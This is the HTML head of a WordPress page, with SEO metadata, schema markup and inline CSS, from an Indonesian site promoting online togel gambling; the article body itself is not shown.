

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/
body_size: 16085
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuta Utara - Colindcan</title>
	<link rel="canonical" href="https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuta Utara - Colindcan" />
	<meta property="og:description" content="KOITOTO &#8211; Bermacam jenis spekulasi yang lebih hebat dan membahagiakan saat ini udah diimplementasikan sebagai permainan online yang bisa lebih banyak diminati. Kelebihan gunakan lajur online dalam menjalankan tiap spekulasi ini beri banyak faedah buat bettor tersebut, terpenting dalam memberinya rasa nyaman dan aman taruhan tiap harinya. Beberapa pemain judi pastilah bebas permainkan games heboh..." />
	<meta property="og:url" content="https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/" />
	<meta property="og:site_name" content="Colindcan" />
	<meta property="article:published_time" content="2023-01-01T18:28:44+00:00" />
	<meta property="og:image" content="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/#article","isPartOf":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/"},"author":{"name":"admin","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66"},"headline":"KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuta Utara","datePublished":"2023-01-01T18:28:44+00:00","mainEntityOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/"},"wordCount":1996,"commentCount":0,"publisher":{"@id":"https://colindcan.com/#organization"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","keywords":["Judi Togel","Koitoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/","url":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/","name":"KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuta Utara - Colindcan","isPartOf":{"@id":"https://colindcan.com/#website"},"primaryImageOfPage":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/#primaryimage"},"image":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","datePublished":"2023-01-01T18:28:44+00:00","breadcrumb":{"@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/#primaryimage","url":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/25.jpg","width":1000,"height":1000,"caption":"Judi Togel koitoto"},{"@type":"BreadcrumbList","@id":"https://colindcan.com/koitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colindcan.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO Berikut ini Langkah Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuta Utara"}]},{"@type":"WebSite","@id":"https://colindcan.com/#website","url":"https://colindcan.com/","name":"Colindcan","description":"Panduan Memilih Situs Judi Casino Terbaik","publisher":{"@id":"https://colindcan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colindcan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colindcan.com/#organization","name":"Colindcan","url":"https://colindcan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/logo/image/","url":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","width":2357,"height":127,"caption":"Colindcan"},"image":{"@id":"https://colindcan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://colindcan.com"],"url":"https://colindcan.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colindcan &raquo; Feed" href="https://colindcan.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Fkoitoto-berikut-ini-langkah-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuta-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://colindcan.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://colindcan.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='minimalist-writer-parent-style-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-writer-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='Great Vibes-css' href='https://colindcan.com/wp-content/fonts/80538ed5792bbe1c815c25caf734b4ed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://colindcan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colindcan.com/wp-json/wp/v2/posts/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colindcan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://colindcan.com/?p=230' />

		<style type="text/css">
									body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
